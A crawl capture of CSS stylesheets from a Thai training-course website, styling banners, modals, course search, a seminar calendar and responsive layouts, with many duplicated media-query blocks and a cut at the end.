.customservices .banneritem img{
  width: 100%;
}
.tab-content>.tab-pane {
  display: none !important;
}
.tab-content>.active {
  display: block !important;
}
.fade.show {
  opacity: 1;
}
div#nav-tab a {
  border: 1px solid #ddd;
  padding: 4px;
  border-radius: 10px 10px 0px 0px;
  border-bottom: none;
}
#easycookieinfo .text{
  font-size: 22px;
}
#easycookieinfo {
  opacity: 0.7;
}
body div#wh-widget-send-button {
  margin-bottom: 100px !important;
}
#easycookieinfo .accept {
  text-align:center;
}
/***Line Chat****/
.content_qr p.desc {
  display: none !important;
}
.kHGnXI {
  width: 450px !important;
}
.bxPGnH iframe{
  width: 100% !important;
}
.moduletable_advertise_01-1{
  margin-bottom: 5px;
}
/**/

#modal-confirm .couse-register-couse-description-item {
  font-size: 24px;
}
#modal-confirm .couse-register-couse-description-key {
  font-size: 24px;
}
#modal-confirm .modal-footer {
  text-align: center;
}
#modal-confirm .modal-footer button#confirm {
  font-size: x-large;
}
#modal-confirm h4#myModalLabel {
  font-size: xx-large;
}
button.btn.btn-default {
  font-size: 22px;
  padding: 5px 15px;
  position: relative;
  top: -3px;
  margin-right: 10px;
}
/* New Service */
.box-image img{
	width:100%;
}
.box-image{
	position: relative;
    overflow:hidden;
}
.box-image h3 {
    position: absolute;
    bottom: 10px;
    padding-left: 15px;
    color: white;
    z-index: 5;
    width: 100%;
    font-size: 22px;
}
.description p{
    margin-top: 10px;
    font-size: 20px;
    line-height: 20px;
    color: #686868;
}
.topic-service {
    border-bottom: 1px solid #efefef;
    margin-bottom: 15px;
    margin-top: 30px;
}
.topic-service h3 {
   color: #00086e;
   font-size: 24px;
}
.gadient{
  background-color: transparent; /* For browsers that do not support gradients */
  background-image: linear-gradient(transparent, rgb(51 122 183 / 60%));
  position:absolute;
  height: 170px;
  width: 100%;
  top: 0;
  z-index: 2;
  min-height: 100%;
 }
 .item-page-service > h1{
     display: none;
 }
 .item-page-service > .created-social{
    display: none;
 }


.moduletable_advertise_left{
	width:438px;
	float:left;
	padding:0;
	padding-left:5px;
	margin-bottom:15px;
}

.moduletable_advertise_left img {
  width: 100%;
}
.moduletable_advertise_right{
	width: 218px;
  margin-left: 2px;
  float: left;
  padding: 0;
  margin-bottom: 15px;
}

.moduletable_advertise_right img {
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.dst.co.th/templates/dstnew/css/main.min.css
body_size: 12181
content:
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Montserrat:400, 700");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a,
  p,
  span,
  div,
  .form-control {
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a,
  p,
  span,
  div,
  .form-control {
    color: #666;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  a,
  p,
  span,
  div,
  .form-control {
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a:focus,
  a:hover,
  a:active {
    text-decoration: none;
    outline: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a:focus,
  a:hover,
  a:active {
    text-decoration: none;
    outline: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  a:focus,
  a:hover,
  a:active {
    text-decoration: none;
    outline: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .form-control,
  .form-control:focus,
  .form-control:active {
    border: 1px solid #999;
    box-shadow: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .form-control,
  .form-control:focus,
  .form-control:active {
    border: 1px solid #999;
    box-shadow: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .form-control,
  .form-control:focus,
  .form-control:active {
    border: 1px solid #999;
    box-shadow: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-toggle {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-toggle {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-header {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-header {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse.collapse {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse.collapse {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse.collapse.in {
    display: block !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse.collapse.in {
    display: block !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner > .item > a > img,
  .img-responsive {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner > .item > a > img,
  .img-responsive {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .search-courses .glyphicon-search {
    position: absolute;
    right: 10px;
    top: 0px;
    bottom: 0px;
    line-height: 30px;
    z-index: 2;
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-courses .glyphicon-search {
    position: absolute;
    right: 10px;
    top: 0px;
    bottom: 0px;
    line-height: 30px;
    z-index: 2;
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-courses .glyphicon-search {
    position: absolute;
    right: 10px;
    top: 0px;
    bottom: 0px;
    line-height: 30px;
    z-index: 2;
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal .modal-dialog,
  .modal iframe {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal .modal-dialog,
  .modal iframe {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .modal .modal-dialog,
  .modal iframe {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .alert {
    margin-top: 0px;
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .alert {
    margin-top: 0px;
    margin-bottom: 20px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .alert {
    margin-top: 0px;
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .checkbox {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .checkbox {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .checkbox {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-indicators li {
    width: 5px;
    height: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-indicators li {
    width: 5px;
    height: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .carousel-indicators li {
    width: 5px;
    height: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-indicators .active {
    width: 6px;
    height: 6px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-indicators .active {
    width: 6px;
    height: 6px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .carousel-indicators .active {
    width: 6px;
    height: 6px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input[name="keyword"]::placeholder,
  select::placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
    opacity: 1;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input[name="keyword"]::placeholder,
  select::placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
    opacity: 1;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  input[name="keyword"]::placeholder,
  select::placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
    opacity: 1;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input[name="keyword"]:-ms-input-placeholder,
  select:-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input[name="keyword"]:-ms-input-placeholder,
  select:-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  input[name="keyword"]:-ms-input-placeholder,
  select:-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input::-ms-input-placeholder,
  select::-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input::-ms-input-placeholder,
  select::-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  input::-ms-input-placeholder,
  select::-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  select {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  select {
    color: LightSlateGray !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  select {
    color: LightSlateGray !important;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body.width970-body {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body.width970-body {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  body.width970-body {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .register-input {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .register-input {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .register-input {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .width970-mobile {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .width970-mobile,
  .moduletable_courses_shortcut,
  .hot-issue,
  .show_magazine,
  .custom_show_magazine,
  .what-new {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile,
  .moduletable_courses_shortcut,
  .hot-issue,
  .show_magazine,
  .custom_show_magazine,
  .what-new {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile,
  .moduletable_courses_shortcut,
  .hot-issue,
  .show_magazine,
  .custom_show_magazine,
  .what-new {
    width: 100% !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .custom_in_house,
  .custom_news_paper,
  .custom_jobdst {
    width: 100% !important;
    height: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .custom_in_house,
  .custom_news_paper,
  .custom_jobdst {
    width: 100% !important;
    height: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .custom_in_house,
  .custom_news_paper,
  .custom_jobdst {
    width: 100% !important;
    height: auto;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .dst-hilight,
  .dst-midpage {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-hilight,
  .dst-midpage {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-hilight,
  .dst-midpage {
    padding: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .hot-issue,
  .what-new {
    float: inherit !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue,
  .what-new {
    float: inherit !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue,
  .what-new {
    float: inherit !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .custom_jobdst,
  .custom_in_house {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .custom_jobdst,
  .custom_in_house {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .custom_jobdst,
  .custom_in_house {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .margin-bottom70 {
    margin-bottom: 70px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .margin-bottom70 {
    margin-bottom: 70px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .margin-bottom70 {
    margin-bottom: 70px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .width970-mobile.padding-top70 {
    padding-top: 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile.padding-top70 {
    padding-top: 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile.padding-top70 {
    padding-top: 50px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_hilight div {
    height: auto !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_hilight div {
    height: auto !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_hilight div {
    height: auto !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar {
    float: inherit;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
    padding-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar {
    float: inherit;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
    padding-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar {
    float: inherit;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
    padding-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar > div > table {
    width: 100% !important;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar > div > table {
    width: 100% !important;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar > div > table {
    width: 100% !important;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar {
    width: 100%;
    margin-top: 10px;
    font-size: 12px;
    font-family: "supermarket-regular";
    border-right: inherit;
    -webkit-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    -moz-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar {
    width: 100%;
    margin-top: 10px;
    font-size: 12px;
    font-family: "supermarket-regular";
    border-right: inherit;
    -webkit-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    -moz-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar {
    width: 100%;
    margin-top: 10px;
    font-size: 12px;
    font-family: "supermarket-regular";
    border-right: inherit;
    -webkit-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    -moz-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar th {
    background: #fff;
    color: #000;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar th {
    background: #fff;
    color: #000;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar th {
    background: #fff;
    color: #000;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar td,
  .moduletable_calendar .calendar .day-link {
    background: #fff;
    border-top: inherit;
    border-left: inherit;
  }
  .moduletable_calendar .calendar td a,
  .moduletable_calendar .calendar .day-link a {
    color: #2572b2;
    font-weight: 600;
  }
  .moduletable_calendar .calendar td a[href="javascript:void(0)"],
  .moduletable_calendar .calendar .day-link a[href="javascript:void(0)"] {
    color: rgba(102, 102, 102, 0.73);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar td,
  .moduletable_calendar .calendar .day-link {
    background: #fff;
    border-top: inherit;
    border-left: inherit;
  }
  .moduletable_calendar .calendar td a,
  .moduletable_calendar .calendar .day-link a {
    color: #2572b2;
    font-weight: 600;
  }
  .moduletable_calendar .calendar td a[href="javascript:void(0)"],
  .moduletable_calendar .calendar .day-link a[href="javascript:void(0)"] {
    color: rgba(102, 102, 102, 0.73);
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar td,
  .moduletable_calendar .calendar .day-link {
    background: #fff;
    border-top: inherit;
    border-left: inherit;
  }
  .moduletable_calendar .calendar td a,
  .moduletable_calendar .calendar .day-link a {
    color: #2572b2;
    font-weight: 600;
  }
  .moduletable_calendar .calendar td a[href="javascript:void(0)"],
  .moduletable_calendar .calendar .day-link a[href="javascript:void(0)"] {
    color: rgba(102, 102, 102, 0.73);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar td {
    border-bottom: 1px solid #ebebeb;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar td {
    border-bottom: 1px solid #ebebeb;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar td {
    border-bottom: 1px solid #ebebeb;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar .calendar-day-text {
    color: rgba(102, 102, 102, 0.73);
    padding: 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar .calendar-day-text {
    color: rgba(102, 102, 102, 0.73);
    padding: 10px 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar .calendar-day-text {
    color: rgba(102, 102, 102, 0.73);
    padding: 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar .calendar-day-text.calendar-today {
    font-weight: normal;
    border: 1px solid #2572b2;
    display: inline-block;
    padding: 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar .calendar-day-text.calendar-today {
    font-weight: normal;
    border: 1px solid #2572b2;
    display: inline-block;
    padding: 10px 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar .calendar-day-text.calendar-today {
    font-weight: normal;
    border: 1px solid #2572b2;
    display: inline-block;
    padding: 10px 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .glyphicon {
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .glyphicon {
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .glyphicon {
    color: #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar-in-table {
    margin-top: 10px;
    margin: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar-in-table {
    margin-top: 10px;
    margin: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar-in-table {
    margin-top: 10px;
    margin: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .month-link {
    font-family: "supermarket-regular";
    font-size: 16px;
    color: #2572b2;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .month-link {
    font-family: "supermarket-regular";
    font-size: 16px;
    color: #2572b2;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .month-link {
    font-family: "supermarket-regular";
    font-size: 16px;
    color: #2572b2;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .monthly-seminar-schedule {
    display: none;
    float: inherit;
    font-size: 30px;
    font-family: "supermarket-regular";
    font-weight: 600;
    color: #000 !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .monthly-seminar-schedule {
    display: none;
    float: inherit;
    font-size: 30px;
    font-family: "supermarket-regular";
    font-weight: 600;
    color: #000 !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .monthly-seminar-schedule {
    display: none;
    float: inherit;
    font-size: 30px;
    font-family: "supermarket-regular";
    font-weight: 600;
    color: #000 !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses {
    margin-bottom: 5px;
    margin-top: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses {
    margin-bottom: 5px;
    margin-top: 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses {
    margin-bottom: 5px;
    margin-top: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .glyphicon-search {
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .glyphicon-search {
    color: #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses .glyphicon-search {
    color: #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses > div {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses > div {
    width: 100% !important;
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses > div {
    width: 100% !important;
    display: inline-block;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses .input-group {
    display: flex;
    margin-bottom: 0px;
    position: relative;
  }
  .moduletable_courses_shortcut .search-courses .input-group .icon-search {
    position: absolute;
    width: 30px;
    z-index: 2;
    right: 5px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .input-group {
    display: flex;
    margin-bottom: 0px;
    position: relative;
  }
  .moduletable_courses_shortcut .search-courses .input-group .icon-search {
    position: absolute;
    width: 30px;
    z-index: 2;
    right: 5px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .input-group {
    display: flex;
    margin-bottom: 0px;
    position: relative;
  }
  .moduletable_courses_shortcut .search-courses .input-group .icon-search {
    position: absolute;
    width: 30px;
    z-index: 2;
    right: 5px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses select,
  .moduletable_courses_shortcut .search-courses input {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses select,
  .moduletable_courses_shortcut .search-courses input {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses select,
  .moduletable_courses_shortcut .search-courses input {
    width: 100% !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses .couse-all {
    background: inherit;
    padding-top: 0px;
    width: inherit;
    height: inherit;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .couse-all {
    background: inherit;
    width: inherit;
    height: inherit;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .couse-all {
    background: inherit;
    width: inherit;
    height: inherit;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses .couse-all a {
    display: table-cell;
    padding-left: 0px;
    background: #0973ba;
    border-radius: 5px;
    padding: 6px 0px;
    width: 100%;
    height: 50px;
    font-size: 20px;
    min-height: 50px;
    max-height: 50px;
    vertical-align: middle;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .couse-all a {
    display: table-cell;
    padding-left: 0px;
    background: #0973ba;
    border-radius: 5px;
    padding: 6px 0px;
    width: 100%;
    height: 50px;
    font-size: 20px;
    min-height: 50px;
    max-height: 50px;
    vertical-align: middle;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .couse-all a {
    display: table-cell;
    padding-left: 0px;
    background: #0973ba;
    border-radius: 5px;
    padding: 6px 0px;
    width: 100%;
    height: 50px;
    font-size: 20px;
    min-height: 50px;
    max-height: 50px;
    vertical-align: middle;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut > div:first-child {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div:first-child {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div:first-child {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total {
    display: flex;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total {
    display: flex;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut > div.course-total {
    display: flex;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut > div.course-total > div:first-child {
    width: 50% !important;
    float: inherit !important;
    padding-left: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total > div:first-child {
    width: 50% !important;
    float: inherit !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total > div:first-child {
    width: 50% !important;
    float: inherit !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut > div.course-total > div:last-child {
    width: 50% !important;
    float: inherit !important;
    padding-right: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total > div:last-child {
    width: 50% !important;
    float: inherit !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total > div:last-child {
    width: 50% !important;
    float: inherit !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    input[name="keyword"] {
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: none !important;
    -webkit-appearance: none;
    min-height: 30px;
    max-height: 30px;
    font-size: 16px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    input[name="keyword"] {
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
